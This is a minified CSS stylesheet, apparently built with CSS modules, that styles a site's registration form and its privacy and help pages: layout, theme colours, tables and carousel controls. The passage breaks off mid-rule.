.newRegisterForm_checkIcon__oTKnE{margin-right:8px}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_formOperate__Cxr2i .newRegisterForm_operateButton__KCl4K{color:#3d68ff;margin:0 4px}[data-theme=space] .newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_formOperate__Cxr2i .newRegisterForm_operateButton__KCl4K{color:#6486ff}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_formButton__Alzci{position:relative;width:100%;height:56px;padding:0 0 2px;color:#fff;overflow:hidden;cursor:pointer}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_formButton__Alzci .newRegisterForm_buttonContent__yCyD2{position:relative;width:100%;height:100%;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;z-index:2;height:56px;border-radius:8px;background:#3d68ff}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_formButton__Alzci .newRegisterForm_buttonContent__yCyD2 .newRegisterForm_contentLoading__iS1vr{margin-right:8px;font-weight:600;font-size:18px}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_formButton__Alzci .newRegisterForm_buttonContent__yCyD2 .newRegisterForm_contentText__8O30o{position:relative;z-index:1;font-family:PingFang SC;font-style:normal;font-weight:600;font-size:18px;color:#fff}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_formButton__Alzci.newRegisterForm_disabled__B_i3h{opacity:.5}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_formButton__Alzci.newRegisterForm_disabled__B_i3h .newRegisterForm_buttonContent__yCyD2:after{opacity:.4}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_formButton__Alzci.newRegisterForm_disabled__B_i3h .newRegisterForm_buttonContent__yCyD2 .newRegisterForm_contentText__8O30o{opacity:.5}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_formOther__fPFi0{margin-top:12px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;font-family:PingFang SC;font-style:normal;font-weight:400;font-size:14px;line-height:20px;color:rgba(255,255,255,.6)}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_formOther__fPFi0 span{color:#3d68ff;cursor:pointer}[data-theme=space] .newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_formOther__fPFi0 span{color:#6486ff}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_bottomWrap__l_fnk{margin-top:24px;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-backdrop-filter:blur(12px);backdrop-filter:blur(12px)}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_bottomWrap__l_fnk .newRegisterForm_bottomItem__uFXVS{cursor:pointer;border-radius:12px;background:rgba(255,255,255,.04);width:31.7%;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;padding:8px 0}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_bottomWrap__l_fnk .newRegisterForm_bottomItem__uFXVS .newRegisterForm_text__Zxu6K{margin-top:4px;color:rgba(255,255,255,.5);font-family:PingFang SC;font-size:12px;font-style:normal;font-weight:400;line-height:20px}.privacy_ant-spin-container__kCGCf:after{display:none}.privacy_ant-spin-dot-item__SSWLB{background-color:#3d68ff}.privacy_ant-form__IinrR .privacy_ant-form-item__cIMkI.privacy_ant-form-item-has-error__5BxgH .privacy_ant-form-item-control-input-content__OsqNS>.privacy_ant-input__Ie4Gm{border-color:#f53f3f;box-shadow:0 0 0 3px rgba(245,63,63,.3)!important}.privacy_help__PWHlE{width:100%;height:auto}.privacy_help__PWHlE .privacy_help_box__DYvli{position:relative;width:1200px;margin:30px auto 50px;min-height:616px;height:auto;display:-webkit-flex;display:flex}.privacy_help__PWHlE .privacy_help_box__DYvli .privacy_help_box_left__wKbWM{position:-webkit-sticky;position:sticky;top:136px;height:-webkit-max-content;height:max-content;width:220px;min-width:220px;float:left;margin-right:16px;padding:12px 30px;border-radius:4px;box-shadow:0 10px 10px 0 rgba(137,154,193,.1);background-color:#fff}.privacy_help__PWHlE .privacy_help_box__DYvli .privacy_help_box_left__wKbWM.privacy_leftPosition__8LmLq{top:0}.privacy_help__PWHlE .privacy_help_box__DYvli .privacy_help_box_left__wKbWM .privacy_childUl__hO5Hp{margin-top:-4px}.privacy_help__PWHlE .privacy_help_box__DYvli .privacy_help_box_left__wKbWM .privacy_childUl__hO5Hp .privacy_childli___UAtW{padding-left:38px;line-height:34px;font-size:14px;cursor:pointer!important}.privacy_help__PWHlE .privacy_help_box__DYvli .privacy_help_box_left__wKbWM .privacy_parentUl__IlXIL li{width:100%;line-height:44px;font-size:16px;font-weight:700;position:relative;cursor:pointer;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}.privacy_help__PWHlE .privacy_help_box__DYvli .privacy_help_box_left__wKbWM .privacy_parentUl__IlXIL li .privacy_titleImg__cuDmT{display:block;height:18px;width:18px}.privacy_help__PWHlE .privacy_help_box__DYvli .privacy_help_box_left__wKbWM .privacy_parentUl__IlXIL li .privacy_title__xNc6J{display:block;-webkit-flex:1 1;flex:1 1;font-size:14px;font-weight:700;margin-left:10px}.privacy_help__PWHlE .privacy_help_box__DYvli .privacy_help_box_left__wKbWM .privacy_parentUl__IlXIL li .privacy_rightIcon__meeeW{-webkit-flex:none;flex:none;width:6px;height:10px;background-position:-160px 0;display:block}.privacy_help__PWHlE .privacy_help_box__DYvli .privacy_help_box_left__wKbWM .privacy_parentUl__IlXIL li .privacy_rotate__MfILz{width:10px;height:6px;background-position:-168px 0}.privacy_help__PWHlE .privacy_help_box__DYvli .privacy_help_box_right__tVt6n{padding:23px 30px;width:964px;height:auto;overflow-y:auto;background-color:#fff;float:left;border-radius:4px;box-shadow:0 10px 10px 0 rgba(137,154,193,.1);box-sizing:border-box}.privacy_help__PWHlE .privacy_help_box__DYvli .privacy_help_box_right_page__dtdgr{min-height:calc(100vh - 260px)}.privacy_help__PWHlE .privacy_help_box__DYvli .privacy_help_box_right_popup__Yf46o{width:720px;height:630px;padding:23px;overflow-y:hidden}.privacy_help__PWHlE .privacy_help_box__DYvli .privacy_help_box_right_popup__Yf46o .privacy_scrollView__qdT_V{height:100%;overflow-y:auto}.privacy_help__PWHlE .privacy_modal_help_box__kF7bK{width:100%;margin-top:0}.privacy_details__YN0lk{margin-bottom:35px}.privacy_details__YN0lk img{width:100%;margin:10px 0}.privacy_details__YN0lk:last-of-type{margin-bottom:0}.privacy_details__YN0lk h3{font-size:16px;font-weight:700;text-align:justify;margin-bottom:9px;line-height:22px}[data-theme=default] .privacy_details__YN0lk h3{color:#6e6e72}[data-theme=space] .privacy_details__YN0lk h3{color:#ffffffb2}.privacy_details__YN0lk p{line-height:22px;text-align:justify;font-size:14px}[data-theme=default] .privacy_details__YN0lk p{color:#6e6e72}[data-theme=space] .privacy_details__YN0lk p{color:#ffffffb2}.privacy_details__YN0lk p a{text-decoration:underline;color:#6aaaf5;cursor:pointer}.privacy_details__YN0lk .privacy_qkImg__colaH{width:100%}.privacy_details__YN0lk .privacy_contactlist__WWPtK{width:100%;zoom:1}.privacy_details__YN0lk .privacy_contactlist__WWPtK:after{content:"";display:block;clear:both}.privacy_details__YN0lk .privacy_contactlist__WWPtK li{width:160px;float:left;margin-right:10px}.privacy_details__YN0lk .privacy_contactlist__WWPtK li span{display:block;width:100%;height:22px;line-height:22px;font-size:12px;margin-top:8px}.privacy_details__YN0lk .privacy_wxzf_content__RTMiU{height:732px;margin:30px auto}.privacy_details__YN0lk .privacy_wxzf_content__RTMiU .privacy_wxzf_content_left___h2VU,.privacy_details__YN0lk .privacy_wxzf_content__RTMiU .privacy_wxzf_content_right__lVO8m{width:47.9%;height:732px;border-radius:4px;box-shadow:0 4px 10px 0 rgba(137,154,193,.2);background-color:#fff;position:relative}.privacy_details__YN0lk .privacy_wxzf_content__RTMiU .privacy_wxzf_content_left___h2VU .privacy_circular__5aSFx,.privacy_details__YN0lk .privacy_wxzf_content__RTMiU .privacy_wxzf_content_right__lVO8m .privacy_circular__5aSFx{width:100px;height:100px;box-shadow:0 4px 10px 0 rgba(137,154,193,.2);background-color:#fff;line-height:100px;text-align:center;border-radius:50%;position:relative;top:-20px;font-size:16px;font-weight:700;margin:0 auto}[data-theme=default] .privacy_details__YN0lk .privacy_wxzf_content__RTMiU .privacy_wxzf_content_left___h2VU .privacy_circular__5aSFx,[data-theme=default] .privacy_details__YN0lk .privacy_wxzf_content__RTMiU .privacy_wxzf_content_right__lVO8m .privacy_circular__5aSFx{color:#6e6e72}[data-theme=space] .privacy_details__YN0lk .privacy_wxzf_content__RTMiU .privacy_wxzf_content_left___h2VU .privacy_circular__5aSFx,[data-theme=space] .privacy_details__YN0lk .privacy_wxzf_content__RTMiU .privacy_wxzf_content_right__lVO8m .privacy_circular__5aSFx{color:#ffffffb2}.privacy_details__YN0lk .privacy_wxzf_content__RTMiU .privacy_wxzf_content_left___h2VU .privacy_title__xNc6J,.privacy_details__YN0lk .privacy_wxzf_content__RTMiU .privacy_wxzf_content_right__lVO8m .privacy_title__xNc6J{font-size:14px;margin:-5px auto 7px;text-align:center;line-height:18px}[data-theme=default] .privacy_details__YN0lk .privacy_wxzf_content__RTMiU .privacy_wxzf_content_left___h2VU .privacy_title__xNc6J,[data-theme=default] .privacy_details__YN0lk .privacy_wxzf_content__RTMiU .privacy_wxzf_content_right__lVO8m .privacy_title__xNc6J{color:#6e6e72}[data-theme=space] .privacy_details__YN0lk .privacy_wxzf_content__RTMiU .privacy_wxzf_content_left___h2VU .privacy_title__xNc6J,[data-theme=space] .privacy_details__YN0lk .privacy_wxzf_content__RTMiU .privacy_wxzf_content_right__lVO8m .privacy_title__xNc6J{color:#ffffffb2}.privacy_details__YN0lk .privacy_ol_indent__mkvLM{font-size:14px;color:#647c85;margin-top:8px;line-height:22px;text-align:justify}.privacy_details__YN0lk .privacy_ol_indent__mkvLM li{display:-webkit-flex;display:flex}.privacy_details__YN0lk .privacy_ol_indent__mkvLM span{-webkit-flex:none;flex:none;line-height:22px;font-size:14px;margin-right:5px}.privacy_details__YN0lk .privacy_ol_indent__mkvLM .privacy_content__k8l_U{-webkit-flex:1 1;flex:1 1}.privacy_details__YN0lk .privacy_ol_cashAdvance__pUYUA{margin-bottom:25px}.privacy_details__YN0lk .privacy_ol_cashAdvance__pUYUA .privacy_content__k8l_U p,.privacy_details__YN0lk .privacy_ol_cashAdvance__pUYUA li{margin-bottom:10px}.privacy_details__YN0lk .privacy_tableWarp__8jI2k{overflow:hidden;position:relative;top:-10px}.privacy_details__YN0lk .privacy_tableWarp__8jI2k .privacy_header__2MAsw{display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row;width:100%;height:40px;background-color:#dddfe6;padding-top:0}.privacy_details__YN0lk .privacy_tableWarp__8jI2k .privacy_header__2MAsw span{-webkit-flex:1 1;flex:1 1;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;margin:0;border:1px solid #a5aabc}[data-theme=default] .privacy_details__YN0lk .privacy_tableWarp__8jI2k .privacy_header__2MAsw span{color:#6e6e72}[data-theme=space] .privacy_details__YN0lk .privacy_tableWarp__8jI2k .privacy_header__2MAsw span{color:#ffffffb2}.privacy_details__YN0lk .privacy_tableWarp__8jI2k .privacy_header__2MAsw span:first-child{border-right:none}.privacy_details__YN0lk .privacy_tableWarp__8jI2k .privacy_footer__V4hED{border-left:1px solid #a5aabc}.privacy_details__YN0lk .privacy_tableWarp__8jI2k .privacy_footer__V4hED div{width:100%;height:100%;display:-webkit-flex;display:flex}.privacy_details__YN0lk .privacy_tableWarp__8jI2k .privacy_footer__V4hED div span{display:block;-webkit-flex:1 1;flex:1 1;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;height:40px;border-right:1px solid #a5aabc;border-bottom:1px solid #a5aabc;margin:0}.privacy_details__YN0lk table{margin:10px 0}.privacy_details__YN0lk table td{width:140px;font-size:14px;line-height:40px;text-align:center}.privacy_details__YN0lk table .privacy_width__2njuL{width:484px}.privacy_small_details__JzAgb{margin-top:25px}.privacy_contactWrapper__q4BLl{color:#647c85;font-size:12px;margin-top:3px;overflow:hidden}.privacy_contactWrapper__q4BLl .privacy_contactItem__JY7Jv{display:-webkit-flex;display:flex;margin-top:8px}.privacy_contactWrapper__q4BLl .privacy_contactItem__JY7Jv>p{margin:0}.privacy_contactWrapper__q4BLl .privacy_contactItem__JY7Jv>ul{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}.privacy_contactWrapper__q4BLl .privacy_contactItem__JY7Jv>ul li{margin-left:20px}.privacy_clearfix__2jmAO:after,.privacy_clearfix__2jmAO:before{content:"";display:table}.privacy_clearfix__2jmAO:after{clear:both;overflow:hidden}.privacy_clearfix__2jmAO{zoom:1}.privacy_fl__4aXmR{float:left}.privacy_fr__GaLEG{float:right}.privacy_fl__4aXmR,.privacy_fr__GaLEG{display:inline}.privacy_deposit__TVgvZ img{margin-top:0!important}.privacy_deposit__TVgvZ .privacy_ol_indent__mkvLM{margin-bottom:-15px}.privacy_deposit__TVgvZ .privacy_content__k8l_U{margin-bottom:15px}.privacy_help_banner_container__c3qH_{width:100%;margin:16px auto 0;overflow:hidden}.privacy_help_banner_container__c3qH_ .privacy_slide_wrap__dpkK_{width:250px;height:516px;margin:0 auto;position:relative}.privacy_help_banner_container__c3qH_ .privacy_slide_wrap__dpkK_:before{position:absolute;content:" ";width:100%;height:100%;background-repeat:no-repeat;background-size:100% auto;z-index:3;top:0;left:0}.privacy_help_banner_container__c3qH_ .privacy_slide_title__tWJ_x{width:auto;width:100%;height:50px;line-height:15px;margin-top:40px;text-align:center;font-size:14px;line-height:22px;letter-spacing:normal;background-color:#fff}.privacy_help_banner_container__c3qH_ .privacy_help_banner_swiper__jnyNC img{margin:11px!important;width:228px!important}.privacy_help_banner_container__c3qH_ .privacy_help_banner_swiper__jnyNC .swiper-pagination{position:absolute;width:100%;margin:auto;left:0;right:0;bottom:63px;text-align:center;color:transparent}.privacy_help_banner_container__c3qH_ .privacy_help_banner_swiper__jnyNC .swiper-pagination .swiper-pagination-bullet{border-radius:4px;opacity:.2;width:8px;height:8px;background-color:#d2b79c;margin:0 4px}.privacy_help_banner_container__c3qH_ .privacy_help_banner_swiper__jnyNC .swiper-pagination .swiper-pagination-bullet-active{opacity:1;width:16px}.privacy_help_banner_container__c3qH_ .privacy_help_banner_swiper__jnyNC .swiper-button-next,.privacy_help_banner_container__c3qH_ .privacy_help_banner_swiper__jnyNC .swiper-button-prev{width:12px;height:20px;border:none;position:absolute;top:254px}.privacy_help_banner_container__c3qH_ .privacy_help_banner_swiper__jnyNC .swiper-button-next:after,.privacy_help_banner_container__c3qH_ .privacy_help_banner_swiper__jnyNC .swiper-button-next:before,.privacy_help_banner_container__c3qH_ .privacy_help_banner_swiper__jnyNC .swiper-button-prev:after,.privacy_help_banner_container__c3qH_ .privacy_help_banner_swiper__jnyNC .swiper-button-prev:before{content:""!important}.privacy_help_banner_container__c3qH_ .privacy_help_banner_swiper__jnyNC .swiper-button-prev{background-position:-180px 0;left:4%}.privacy_help_banner_container__c3qH_ .privacy_help_banner_swiper__jnyNC .swiper-button-next{background-position:-194px 0;right:4%}.privacy_browser__EtpmY p{margin-bottom:20px}.privacy_tab_title__0GRJJ{box-shadow:inset 0 -1px 0 0 #eee;margin-bottom:24px}.privacy_tab_title__0GRJJ .privacy_tab_title_button__Z0_7F{display:inline-block;margin:0 30px;line-height:50px;height:50px;font-size:14px;text-align:center;position:relative;cursor:pointer;text-decoration:none!important}.privacy_tab_title__0GRJJ .privacy_browActive__a3wKS:before{content:" ";position:absolute;bottom:0;left:0;width:100%;height:4px;border-radius:2px}.privacy_sameIMG__KC_nM{width:750px;margin-bottom:24px!important}.privacy_fz14__wu82W{font-size:14px!important}.privacy_details__YN0lk .privacy_coordinateImg__BAmAf{width:100%}.privacy_sportTutorial__MXvIj{margin-bottom:-23px}.privacy_sportTutorial__MXvIj .privacy_details__YN0lk{margin-bottom:0!important}.privacy_drawing_h3_margin__4zCvo{margin-top:0}.privacy_antiHijack__jI5x9{margin-top:10px}.privacy_aboutus_mtop__72bbz{margin-top:60px}.privacy_contact__xdneP span{margin-right:25px}.regular_ant-spin-container__A0Dfs:after{display:none}.regular_ant-spin-dot-item__jxisP{background-color:#3d68ff}.regular_ant-form__e2wwF .regular_ant-form-item__QdHyG.regular_ant-form-item-has-error__sn5me .regular_ant-form-item-control-input-content__emIyk>.regular_ant-input__rl6lK{border-color:#f53f3f;box-shadow:0 0 0 3px rgba(245,63,63,.3)!important}.regular_help__UaDUU{width:100%;height:auto}.regular_help__UaDUU .regular_help_box__O6isC{position:relative;width:1200px;margin:30px auto 50px;min-height:616px;height:auto;display:-webkit-flex;display:flex}.regular_help__UaDUU .regular_help_box__O6isC .regular_help_box_left___sRaL{position:-webkit-sticky;position:sticky;top:136px;height:-webkit-max-content;height:max-content;width:220px;min-width:220px;float:left;margin-right:16px;padding:12px 30px;border-radius:4px;box-shadow:0 10px 10px 0 rgba(137,154,193,.1);background-color:#fff}.regular_help__UaDUU .regular_help_box__O6isC .regular_help_box_left___sRaL.regular_leftPosition__joUJW{top:0}.regular_help__UaDUU .regular_help_box__O6isC .regular_help_box_left___sRaL .regular_childUl__8sTf2{margin-top:-4px}.regular_help__UaDUU .regular_help_box__O6isC .regular_help_box_left___sRaL .regular_childUl__8sTf2 .regular_childli__eeL0B{padding-left:38px;line-height:34px;font-size:14px;cursor:pointer!important}.regular_help__UaDUU .regular_help_box__O6isC .regular_help_box_left___sRaL .regular_parentUl__uYsi4 li{width:100%;line-height:44px;font-size:16px;font-weight:700;position:relative;cursor:pointer;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}.regular_help__UaDUU .regular_help_box__O6isC .regular_help_box_left___sRaL .regular_parentUl__uYsi4 li .regular_titleImg___9mq_{display:block;height:18px;width:18px}.regular_help__UaDUU .regular_help_box__O6isC .regular_help_box_left___sRaL .regular_parentUl__uYsi4 li .regular_title__HGxpV{display:block;-webkit-flex:1 1;flex:1 1;font-size:14px;font-weight:700;margin-left:10px}.regular_help__UaDUU .regular_help_box__O6isC .regular_help_box_left___sRaL .regular_parentUl__uYsi4 li .regular_rightIcon__PMHAh{-webkit-flex:none;flex:none;width:6px;height:10px;background-position:-160px 0;display:block}.regular_help__UaDUU .regular_help_box__O6isC .regular_help_box_left___sRaL .regular_parentUl__uYsi4 li .regular_rotate__KvGy7{width:10px;height:6px;background-position:-168px 0}.regular_help__UaDUU .regular_help_box__O6isC .regular_help_box_right__dp0Sp{padding:23px 30px;width:964px;height:auto;overflow-y:auto;background-color:#fff;float:left;border-radius:4px;box-shadow:0 10px 10px 0 rgba(137,154,193,.1);box-sizing:border-box}.regular_help__UaDUU .regular_help_box__O6isC .regular_help_box_right_page__23RN9{min-height:calc(100vh - 260px)}.regular_help__UaDUU .regular_help_box__O6isC .regular_help_box_right_popup__XFQSH{width:720px;height:630px;padding:23px;overflow-y:hidden}.regular_help__UaDUU .regular_help_box__O6isC .regular_help_box_right_popup__XFQSH .regular_scrollView__dQAft{height:100%;overflow-y:auto}.regular_help__UaDUU .regular_modal_help_box__tfWuf{width:100%;margin-top:0}.regular_details__QncGL{margin-bottom:35px}.regular_details__QncGL img{width:100%;margin:10px 0}.regular_details__QncGL:last-of-type{margin-bottom:0}.regular_details__QncGL h3{font-size:16px;font-weight:700;text-align:justify;margin-bottom:9px;line-height:22px}[data-theme=default] .regular_details__QncGL h3{color:#6e6e72}[data-theme=space] .regular_details__QncGL h3{color:#ffffffb2}.regular_details__QncGL p{line-height:22px;text-align:justify;font-size:14px}[data-theme=default] .regular_details__QncGL p{color:#6e6e72}[data-theme=space] .regular_details__QncGL p{color:#ffffffb2}.regular_details__QncGL p a{text-decoration:underline;color:#3d68ff;cursor:pointer}.regular_details__QncGL .regular_qkImg__ayrHA{width:100%}.regular_details__QncGL .regular_contactlist__lQX0X{width:100%;zoom:1}.regular_details__QncGL .regular_contactlist__lQX0X:after{content:"";display:block;clear:both}.regular_details__QncGL .regular_contactlist__lQX0X li{width:160px;float:left;margin-right:10px}.regular_details__QncGL .regular_contactlist__lQX0X li span{display:block;width:100%;height:22px;line-height:22px;font-size:12px;margin-top:8px}.regular_details__QncGL .regular_wxzf_content__Bp8Rx{height:732px;margin:30px auto}.regular_details__QncGL .regular_wxzf_content__Bp8Rx .regular_wxzf_content_left__R5H3y,.regular_details__QncGL .regular_wxzf_content__Bp8Rx .regular_wxzf_content_right__vAc__{width:47.9%;height:732px;border-radius:4px;box-shadow:0 4px 10px 0 rgba(137,154,193,.2);background-color:#fff;position:relative}.regular_details__QncGL .regular_wxzf_content__Bp8Rx .regular_wxzf_content_left__R5H3y .regular_circular__INTLx,.regular_details__QncGL .regular_wxzf_content__Bp8Rx .regular_wxzf_content_right__vAc__ .regular_circular__INTLx{width:100px;height:100px;box-shadow:0 4px 10px 0 rgba(137,154,193,.2);background-color:#fff;line-height:100px;text-align:center;border-radius:50%;position:relative;top:-20px;font-size:16px;font-weight:700;margin:0 auto}[data-theme=default] .regular_details__QncGL .regular_wxzf_content__Bp8Rx .regular_wxzf_content_left__R5H3y .regular_circular__INTLx,[data-theme=default] .regular_details__QncGL .regular_wxzf_content__Bp8Rx .regular_wxzf_content_right__vAc__ .regular_circular__INTLx{color:#6e6e72}[data-theme=space] .regular_details__QncGL .regular_wxzf_content__Bp8Rx .regular_wxzf_content_left__R5H3y .regular_circular__INTLx,[data-theme=space] .regular_details__QncGL .regular_wxzf_content__Bp8Rx .regular_wxzf_content_right__vAc__ .regular_circular__INTLx{color:#ffffffb2}.regular_details__QncGL .regular_wxzf_content__Bp8Rx .regular_wxzf_content_left__R5H3y .regular_title__HGxpV,.regular_details__QncGL .regular_wxzf_content__Bp8Rx .regular_wxzf_content_right__vAc__ .regular_title__HGxpV{font-size:14px;margin:-5px auto 7px;text-align:center;line-height:18px}[data-theme=default] .regular_details__QncGL .regular_wxzf_content__Bp8Rx .regular_wxzf_content_left__R5H3y .regular_title__HGxpV,[data-theme=default] .regular_details__QncGL .regular_wxzf_content__Bp8Rx .regular_wxzf_content_right__vAc__ .regular_title__HGxpV{color:#6e6e72}[data-theme=space] .regular_details__QncGL .regular_wxzf_content__Bp8Rx .regular_wxzf_content_left__R5H3y .regular_title__HGxpV,[data-theme=space] .regular_details__QncGL .regular_wxzf_content__Bp8Rx .regular_wxzf_content_right__vAc__ .regular_title__HGxpV{color:#ffffffb2}.regular_details__QncGL .regular_ol_indent__JvU03{font-size:14px;color:#647c85;margin-top:8px;line-height:22px;text-align:justify}.regular_details__QncGL .regular_ol_indent__JvU03 li{display:-webkit-flex;display:flex}.regular_details__QncGL .regular_ol_indent__JvU03 span{-webkit-flex:none;flex:none;line-height:22px;font-size:14px;margin-right:5px}.regular_details__QncGL .regular_ol_indent__JvU03 .regular_content__eLw8D{-webkit-flex:1 1;flex:1 1}.regular_details__QncGL .regular_ol_cashAdvance__mcBkW{margin-bottom:25px}.regular_details__QncGL .regular_ol_cashAdvance__mcBkW .regular_content__eLw8D p,.regular_details__QncGL .regular_ol_cashAdvance__mcBkW li{margin-bottom:10px}.regular_details__QncGL .regular_tableWarp__pcM3C{overflow:hidden;position:relative;top:-10px}.regular_details__QncGL .regular_tableWarp__pcM3C .regular_header__9yE7N{display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row;width:100%;height:40px;background-color:#dddfe6;padding-top:0}.regular_details__QncGL .regular_tableWarp__pcM3C .regular_header__9yE7N span{color:#6a7391;-webkit-flex:1 1;flex:1 1;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;margin:0;border:1px solid #a5aabc}.regular_details__QncGL .regular_tableWarp__pcM3C .regular_header__9yE7N span:first-child{border-right:none}.regular_details__QncGL .regular_tableWarp__pcM3C .regular_footer__KBLmv{border-left:1px solid #a5aabc}.regular_details__QncGL .regular_tableWarp__pcM3C .regular_footer__KBLmv div{width:100%;height:100%;display:-webkit-flex;display:flex}.regular_details__QncGL .regular_tableWarp__pcM3C .regular_footer__KBLmv div span{display:block;-webkit-flex:1 1;flex:1 1;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;height:40px;border-right:1px solid #a5aabc;border-bottom:1px solid #a5aabc;margin:0}.regular_details__QncGL table{margin:10px 0}.regular_details__QncGL table td{width:140px;font-size:14px;line-height:40px;text-align:center}.regular_details__QncGL table .regular_width__kuPUV{width:484px}.regular_small_details__yM4Sy{margin-top:25px}.regular_contactWrapper___axMr{color:#647c85;font-size:12px;margin-top:3px;overflow:hidden}.regular_contactWrapper___axMr .regular_contactItem__Btwi_{display:-webkit-flex;display:flex;margin-top:8px}.regular_contactWrapper___axMr .regular_contactItem__Btwi_>p{margin:0}.regular_contactWrapper___axMr .regular_contactItem__Btwi_>ul{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}.regular_contactWrapper___axMr .regular_contactItem__Btwi_>ul li{margin-left:20px}.regular_clearfix__qesFh:after,.regular_clearfix__qesFh:before{content:"";display:table}.regular_clearfix__qesFh:after{clear:both;overflow:hidden}.regular_clearfix__qesFh{zoom:1}.regular_fl__bFo3L{float:left}.regular_fr__83skA{float:right}.regular_fl__bFo3L,.regular_fr__83skA{display:inline}.regular_deposit__v_hWR img{margin-top:0!important}.regular_deposit__v_hWR .regular_ol_indent__JvU03{margin-bottom:-15px}.regular_deposit__v_hWR .regular_content__eLw8D{margin-bottom:15px}.regular_help_banner_container__Uwjk_{width:100%;margin:16px auto 0;overflow:hidden}.regular_help_banner_container__Uwjk_ .regular_slide_wrap__FRpcl{width:250px;height:516px;margin:0 auto;position:relative}.regular_help_banner_container__Uwjk_ .regular_slide_wrap__FRpcl:before{position:absolute;content:" ";width:100%;height:100%;background-repeat:no-repeat;background-size:100% auto;z-index:3;top:0;left:0}.regular_help_banner_container__Uwjk_ .regular_slide_title__E8Ph_{width:auto;width:100%;height:50px;line-height:15px;margin-top:40px;text-align:center;font-size:14px;line-height:22px;letter-spacing:normal;background-color:#fff}.regular_help_banner_container__Uwjk_ .regular_help_banner_swiper__yHerT img{margin:11px!important;width:228px!important}.regular_help_banner_container__Uwjk_ .regular_help_banner_swiper__yHerT .swiper-pagination{position:absolute;width:100%;margin:auto;left:0;right:0;bottom:63px;text-align:center;color:transparent}.regular_help_banner_container__Uwjk_ .regular_help_banner_swiper__yHerT .swiper-pagination .swiper-pagination-bullet{border-radius:4px;opacity:.2;width:8px;height:8px;background-color:#d2b79c;margin:0 4px}.regular_help_banner_container__Uwjk_ .regular_help_banner_swiper__yHerT .swiper-pagination .swiper-pagination-bullet-active{opacity:1;width:16px}.regular_help_banner_container__Uwjk_ .regular_help_banner_swiper__yHerT .swiper-button-next,.regular_help_banner_container__Uwjk_ .regular_help_banner_swiper__yHerT .swiper-button-prev{width:12px;height:20px;border:none;position:absolute;top:254px}.regular_help_banner_container__Uwjk_ .regular_help_banner_swiper__yHerT .swiper-button-next:after,.regular_help_banner_container__Uwjk_ .regular_help_banner_swiper__yHerT .swiper-button-next:before,.regular_help_banner_container__Uwjk_ .regular_help_banner_swiper__yHerT 